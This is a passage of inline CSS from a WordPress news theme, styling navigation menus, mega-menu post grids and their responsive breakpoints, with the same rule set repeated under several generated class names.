  .tds_menu_active3 .tdb-menu>li>a:after{opacity:0;-webkit-transition:opacity 0.2s ease;transition:opacity 0.2s ease;height:100%;z-index:-1}.tds_menu_active3 .tdb-menu>li.current-menu-item>a:after,.tds_menu_active3 .tdb-menu>li.current-menu-ancestor>a:after,.tds_menu_active3 .tdb-menu>li.current-category-ancestor>a:after,.tds_menu_active3 .tdb-menu>li.current-page-ancestor>a:after,.tds_menu_active3 .tdb-menu>li:hover>a:after,.tds_menu_active3 .tdb-menu>li.tdb-hover>a:after{opacity:1}.tds_menu_active3 .tdb-menu-items-dropdown .td-subcat-more:after{opacity:0;-webkit-transition:opacity 0.2s ease;transition:opacity 0.2s ease;height:100%;z-index:-1}.tds_menu_active3 .tdb-menu-items-dropdown:hover .td-subcat-more:after{opacity:1}.tdi_46 .tdb-menu>li>a:after,.tdi_46 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#000000}
  </style>
  <style>
  .tdi_46 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_46 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_46 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_46 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_46 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_46 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:#2dacdd}.tdi_46 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_46 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_46 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_46 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_46 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_46 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_46 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_46 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_46 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_46 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_46 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_46 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#2dacdd}
  </style>
  <style>
  .tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_header_mega_menu{display:flex;overflow:visible}.tdb_header_mega_menu .block-mega-child-cats{position:relative;padding:22px 0;width:200px;max-height:none;vertical-align:top;text-align:left;overflow:visible}.tdb_header_mega_menu .block-mega-child-cats:before{content:'';position:absolute;top:0;right:0;width:100vw;height:100%;background-color:#fafafa;z-index:-1}.tdb_header_mega_menu .block-mega-child-cats:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border-width:0 1px 0 0;border-style:solid;border-color:#eaeaea}.tdb_header_mega_menu .block-mega-child-cats a{display:block;font-size:13px;font-weight:600;color:#333;padding:5px 22px;position:relative;vertical-align:middle;border-width:1px 0;border-style:solid;border-color:transparent;z-index:99}.tdb_header_mega_menu .block-mega-child-cats .cur-sub-cat{background-color:#fff;color:var(--td_theme_color,#4db2ec);border-color:#eaeaea;z-index:99}.tdb_header_mega_menu .td-next-prev-wrap{text-align:left}.tdb_header_mega_menu .td-next-prev-wrap a{width:auto;height:auto;min-width:25px;min-height:25px}.td-js-loaded .tdb_header_mega_menu .td-audio-player{visibility:inherit}.tdb-mega-modules-wrap{flex:1;padding:22px;display:flex;flex-direction:column;justify-content:space-between}.tdb-mega-modules-wrap .td_block_inner{*zoom:1}.tdb-mega-modules-wrap .td_block_inner:before,.tdb-mega-modules-wrap .td_block_inner:after{display:table;content:'';line-height:0}.tdb-mega-modules-wrap .td_block_inner:after{clear:both}.tdb_module_mm .td-author-photo{display:inline-block}.tdb_module_mm .td-author-photo,.tdb_module_mm .td-author-photo img{vertical-align:middle}.tdb_module_mm .td-module-meta-info{text-align:left}.tdi_49 .tdb-mega-modules-wrap{padding:25px}.tdi_49 .block-mega-child-cats{width:100%;padding:5px 0 15px;width:100%;text-align:center}.tdi_49 .block-mega-child-cats:after{border-width:0px}.tdi_49{flex-direction:column-reverse}.tdi_49 .block-mega-child-cats:before{left:50%;transform:translateX(-50%);right:auto}.tdi_49 .block-mega-child-cats a{display:inline-block;padding:5px 15px;border-width:0px;font-family:Rubik!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important}.tdi_49 .block-mega-child-cats .cur-sub-cat{border-width:0px;color:#2dacdd}.tdi_49:not(.td-no-subcats) .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_49:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_49.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_49.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_49 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_49 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_49 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_49 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_49 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px;display:flex;flex-wrap:wrap}.tdi_49 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_49 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_49 .entry-thumb{background-position:center 50%}.tdi_49 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_49 .td-module-meta-info,.ie11 .tdi_49 .td-module-meta-info{flex:auto}.tdi_49 .td-post-vid-time{display:block}.tdi_49 .td-module-meta-info,.tdi_49 .td-next-prev-wrap{text-align:center}.tdi_49 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_49.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_49 .td-module-meta-info{padding:15px 5px 0 5px;border-color:#eaeaea}.tdi_49 .entry-title{margin:10px 0 0 0;font-family:Rubik!important;font-size:15px!important;line-height:1.2!important;font-weight:500!important}.tdi_49 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_49 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_49 .td-post-category{padding:0px;background-color:rgba(255,255,255,0);color:#000000;font-size:13px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important}.tdi_49 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_49 .td-author-date{display:inline}.tdi_49 .td-post-author-name{display:none}.tdi_49 .td-post-date,.tdi_49 .td-post-author-name span{display:none}.tdi_49 .entry-review-stars{display:inline-block}.tdi_49 .td-icon-star,.tdi_49 .td-icon-star-empty,.tdi_49 .td-icon-star-half{font-size:15px}.tdi_49 .td-module-comments{display:none}.tdi_49 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_49:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_49 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:#2dacdd}.tdi_49 .td-module-title a{color:#000000}.tdi_49 .td_module_wrap:hover .td-module-title a{color:#2dacdd!important}.tdi_49.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_49 .td-load-more-wrap a:hover{background-color:#2dacdd!important;border-color:#2dacdd!important;border-color:#2dacdd!important}html:not([class*='ie']) .tdi_49 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_49 .tdb-mega-modules-wrap{padding:20px}.tdi_49 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_49 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_49 .td_module_wrap .td-module-container:before{display:block!important}.tdi_49 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_49 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_49 .td-module-container:before{bottom:-0px}}@media (min-width:768px) and (max-width:1018px){.tdi_49 .tdb-mega-modules-wrap{padding:15px}.tdi_49 .block-mega-child-cats{padding:3px 0 12px}.tdi_49 .block-mega-child-cats a{padding:3px 12px;font-size:11px!important}.tdi_49 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:3.5px;padding-right:3.5px;padding-bottom:0px;margin-bottom:0px}.tdi_49 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_49 .td_module_wrap .td-module-container:before{display:block!important}.tdi_49 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_49 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_49 .td_block_inner{margin-left:-3.5px;margin-right:-3.5px}.tdi_49 .td-module-container:before{bottom:-0px}.tdi_49 .td-module-meta-info{padding:12px 0 0 0}.tdi_49 .entry-title{margin:8px 0 0 0;font-size:11px!important}.tdi_49.td_with_ajax_pagination .td-next-prev-wrap a{font-size:6px}.tdi_49.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:6px;height:calc(6px + 1px)}.tdi_49 .td-post-category{font-size:11px!important}}@media (max-width:767px){.tdi_49 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important}.tdi_49 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_49 .td_module_wrap .td-module-container:before{display:block!important}.tdi_49 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_49 .td_module_wrap{clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_49 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_49 .td-module-container:before{bottom:-0px}}
  </style>
  <style>
  .tdi_50 .tdb-mega-modules-wrap{padding:25px}.tdi_50 .block-mega-child-cats{width:100%;padding:5px 0 15px;width:100%;text-align:center}.tdi_50 .block-mega-child-cats:after{border-width:0px}.tdi_50{flex-direction:column-reverse}.tdi_50 .block-mega-child-cats:before{left:50%;transform:translateX(-50%);right:auto}.tdi_50 .block-mega-child-cats a{display:inline-block;padding:5px 15px;border-width:0px;font-family:Rubik!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important}.tdi_50 .block-mega-child-cats .cur-sub-cat{border-width:0px;color:#2dacdd}.tdi_50:not(.td-no-subcats) .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_50:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_50.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_50.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_50 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_50 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_50 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_50 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_50 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px;display:flex;flex-wrap:wrap}.tdi_50 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_50 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_50 .entry-thumb{background-position:center 50%}.tdi_50 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_50 .td-module-meta-info,.ie11 .tdi_50 .td-module-meta-info{flex:auto}.tdi_50 .td-post-vid-time{display:block}.tdi_50 .td-module-meta-info,.tdi_50 .td-next-prev-wrap{text-align:center}.tdi_50 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_50.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_50 .td-module-meta-info{padding:15px 5px 0 5px;border-color:#eaeaea}.tdi_50 .entry-title{margin:10px 0 0 0;font-family:Rubik!important;font-size:15px!important;line-height:1.2!important;font-weight:500!important}.tdi_50 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_50 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_50 .td-post-category{padding:0px;background-color:rgba(255,255,255,0);color:#000000;font-size:13px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important}.tdi_50 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_50 .td-author-date{display:inline}.tdi_50 .td-post-author-name{display:none}.tdi_50 .td-post-date,.tdi_50 .td-post-author-name span{display:none}.tdi_50 .entry-review-stars{display:inline-block}.tdi_50 .td-icon-star,.tdi_50 .td-icon-star-empty,.tdi_50 .td-icon-star-half{font-size:15px}.tdi_50 .td-module-comments{display:none}.tdi_50 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_50:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_50 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:#2dacdd}.tdi_50 .td-module-title a{color:#000000}.tdi_50 .td_module_wrap:hover .td-module-title a{color:#2dacdd!important}.tdi_50.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_50 .td-load-more-wrap a:hover{background-color:#2dacdd!important;border-color:#2dacdd!important;border-color:#2dacdd!important}html:not([class*='ie']) .tdi_50 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_50 .tdb-mega-modules-wrap{padding:20px}.tdi_50 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_50 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_50 .td_module_wrap .td-module-container:before{display:block!important}.tdi_50 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_50 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_50 .td-module-container:before{bottom:-0px}}@media (min-width:768px) and (max-width:1018px){.tdi_50 .tdb-mega-modules-wrap{padding:15px}.tdi_50 .block-mega-child-cats{padding:3px 0 12px}.tdi_50 .block-mega-child-cats a{padding:3px 12px;font-size:11px!important}.tdi_50 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:3.5px;padding-right:3.5px;padding-bottom:0px;margin-bottom:0px}.tdi_50 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_50 .td_module_wrap .td-module-container:before{display:block!important}.tdi_50 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_50 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_50 .td_block_inner{margin-left:-3.5px;margin-right:-3.5px}.tdi_50 .td-module-container:before{bottom:-0px}.tdi_50 .td-module-meta-info{padding:12px 0 0 0}.tdi_50 .entry-title{margin:8px 0 0 0;font-size:11px!important}.tdi_50.td_with_ajax_pagination .td-next-prev-wrap a{font-size:6px}.tdi_50.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:6px;height:calc(6px + 1px)}.tdi_50 .td-post-category{font-size:11px!important}}@media (max-width:767px){.tdi_50 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important}.tdi_50 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_50 .td_module_wrap .td-module-container:before{display:block!important}.tdi_50 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_50 .td_module_wrap{clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_50 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_50 .td-module-container:before{bottom:-0px}}
  </style>
  <style>
  .tdi_56 .tdb-mega-modules-wrap{padding:25px}.tdi_56 .block-mega-child-cats{width:100%;padding:5px 0 15px;width:100%;text-align:center}.tdi_56 .block-mega-child-cats:after{border-width:0px}.tdi_56{flex-direction:column-reverse}.tdi_56 .block-mega-child-cats:before{left:50%;transform:translateX(-50%);right:auto}.tdi_56 .block-mega-child-cats a{display:inline-block;padding:5px 15px;border-width:0px;font-family:Rubik!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important}.tdi_56 .block-mega-child-cats .cur-sub-cat{border-width:0px;color:#2dacdd}.tdi_56:not(.td-no-subcats) .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_56:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_56.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_56.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_56 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_56 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_56 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_56 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_56 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px;display:flex;flex-wrap:wrap}.tdi_56 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_56 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_56 .entry-thumb{background-position:center 50%}.tdi_56 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_56 .td-module-meta-info,.ie11 .tdi_56 .td-module-meta-info{flex:auto}.tdi_56 .td-post-vid-time{display:block}.tdi_56 .td-module-meta-info,.tdi_56 .td-next-prev-wrap{text-align:center}.tdi_56 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_56.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_56 .td-module-meta-info{padding:15px 5px 0 5px;border-color:#eaeaea}.tdi_56 .entry-title{margin:10px 0 0 0;font-family:Rubik!important;font-size:15px!important;line-height:1.2!important;font-weight:500!important}.tdi_56 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_56 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_56 .td-post-category{padding:0px;background-color:rgba(255,255,255,0);color:#000000;font-size:13px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important}.tdi_56 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_56 .td-author-date{display:inline}.tdi_56 .td-post-author-name{display:none}.tdi_56 .td-post-date,.tdi_56 .td-post-author-name span{display:none}.tdi_56 .entry-review-stars{display:inline-block}.tdi_56 .td-icon-star,.tdi_56 .td-icon-star-empty,.tdi_56 .td-icon-star-half{font-size:15px}.tdi_56 .td-module-comments{display:none}.tdi_56 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_56:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_56 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:#2dacdd}.tdi_56 .td-module-title a{color:#000000}.tdi_56 .td_module_wrap:hover .td-module-title a{color:#2dacdd!important}.tdi_56.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_56 .td-load-more-wrap a:hover{background-color:#2dacdd!important;border-color:#2dacdd!important;border-color:#2dacdd!important}html:not([class*='ie']) .tdi_56 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_56 .tdb-mega-modules-wrap{padding:20px}.tdi_56 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_56 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_56 .td_module_wrap .td-module-container:before{display:block!important}.tdi_56 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_56 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_56 .td-module-container:before{bottom:-0px}}@media (min-width:768px) and (max-width:1018px){.tdi_56 .tdb-mega-modules-wrap{padding:15px}.tdi_56 .block-mega-child-cats{padding:3px 0 12px}.tdi_56 .block-mega-child-cats a{padding:3px 12px;font-size:11px!important}.tdi_56 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:3.5px;padding-right:3.5px;padding-bottom:0px;margin-bottom:0px}.tdi_56 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_56 .td_module_wrap .td-module-container:before{display:block!important}.tdi_56 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_56 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_56 .td_block_inner{margin-left:-3.5px;margin-right:-3.5px}.tdi_56 .td-module-container:before{bottom:-0px}.tdi_56 .td-module-meta-info{padding:12px 0 0 0}.tdi_56 .entry-title{margin:8px 0 0 0;font-size:11px!important}.tdi_56.td_with_ajax_pagination .td-next-prev-wrap a{font-size:6px}.tdi_56.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:6px;height:calc(6px + 1px)}.tdi_56 .td-post-category{font-size:11px!important}}@media (max-width:767px){.tdi_56 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important}.tdi_56 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_56 .td_module_wrap .td-module-container:before{display:block!important}.tdi_56 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_56 .td_module_wrap{clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_56 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_56 .td-module-container:before{bottom:-0px}}
  </style>
  <style>
  .tdi_57 .tdb-mega-modules-wrap{padding:25px}.tdi_57 .block-mega-child-cats{width:100%;padding:5px 0 15px;width:100%;text-align:center}.tdi_57 .block-mega-child-cats:after{border-width:0px}.tdi_57{flex-direction:column-reverse}.tdi_57 .block-mega-child-cats:before{left:50%;transform:translateX(-50%);right:auto}.tdi_57 .block-mega-child-cats a{display:inline-block;padding:5px 15px;border-width:0px;font-family:Rubik!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important}.tdi_57 .block-mega-child-cats .cur-sub-cat{border-width:0px;color:#2dacdd}.tdi_57:not(.td-no-subcats) .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_57:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_57.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_57.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_57 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_57 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_57 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_57 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_57 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px;display:flex;flex-wrap:wrap}.tdi_57 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_57 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_57 .entry-thumb{background-position:center 50%}.tdi_57 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_57 .td-module-meta-info,.ie11 .tdi_57 .td-module-meta-info{flex:auto}.tdi_57 .td-post-vid-time{display:block}.tdi_57 .td-module-meta-info,.tdi_57 .td-next-prev-wrap{text-align:center}.tdi_57 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_57.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_57 .td-module-meta-info{padding:15px 5px 0 5px;border-color:#eaeaea}.tdi_57 .entry-title{margin:10px 0 0 0;font-family:Rubik!important;font-size:15px!important;line-height:1.2!important;font-weight:500!important}.tdi_57 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_57 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_57 .td-post-category{padding:0px;background-color:rgba(255,255,255,0);color:#000000;font-size:13px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important}.tdi_57 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_57 .td-author-date{display:inline}.tdi_57 .td-post-author-name{display:none}.tdi_57 .td-post-date,.tdi_57 .td-post-author-name span{display:none}.tdi_57 .entry-review-stars{display:inline-block}.tdi_57 .td-icon-star,.tdi_57 .td-icon-star-empty,.tdi_57 .td-icon-star-half{font-size:15px}.tdi_57 .td-module-comments{display:none}.tdi_57 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_57:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_57 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:#2dacdd}.tdi_57 .td-module-title a{color:#000000}.tdi_57 .td_module_wrap:hover .td-module-title a{color:#2dacdd!important}.tdi_57.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_57 .td-load-more-wrap a:hover{background-color:#2dacdd!important;border-color:#2dacdd!important;border-color:#2dacdd!important}html:not([class*='ie']) .tdi_57 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_57 .tdb-mega-modules-wrap{padding:20px}.tdi_57 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_57 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_57 .td_module_wrap .td-module-container:before{display:block!important}.tdi_57 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_57 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_57 .td-module-container:before{bottom:-0px}}@media (min-width:768px) and (max-width:1018px){.tdi_57 .tdb-mega-modules-wrap{padding:15px}.tdi_57 .block-mega-child-cats{padding:3px 0 12px}.tdi_57 .block-mega-child-cats a{padding:3px 12px;font-size:11px!important}.tdi_57 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:3.5px;padding-right:3.5px;padding-bottom:0px;margin-bottom:0px}.tdi_57 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_57 .td_module_wrap .td-module-container:before{display:block!important}.tdi_57 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_57 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_57 .td_block_inner{margin-left:-3.5px;margin-right:-3.5px}.tdi_57 .td-module-container:before{bottom:-0px}.tdi_57 .td-module-meta-info{padding:12px 0 0 0}.tdi_57 .entry-title{margin:8px 0 0 0;font-size:11px!important}.tdi_57.td_with_ajax_pagination .td-next-prev-wrap a{font-size:6px}.tdi_57.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:6px;height:calc(6px + 1px)}.tdi_57 .td-post-category{font-size:11px!important}}@media (max-width:767px){.tdi_57 